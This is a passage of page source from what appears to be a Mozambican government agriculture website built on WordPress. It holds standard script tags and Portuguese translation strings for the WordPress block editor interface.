navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma 